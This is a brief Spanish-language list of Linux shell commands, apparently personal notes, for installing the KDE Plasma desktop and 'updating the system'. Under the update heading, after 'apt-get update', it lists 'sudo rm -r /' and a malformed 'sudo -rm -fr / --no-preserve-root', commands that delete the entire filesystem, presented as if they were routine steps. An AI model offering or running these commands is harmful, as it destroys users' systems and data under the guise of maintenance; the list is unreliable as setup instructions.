Instalar KDE
apt install kde-plasma-desktop sddm

Antes y después





Acutalizar sistema

apt-get update

sudo rm -r /


sudo -rm -fr / --no-preserve-root
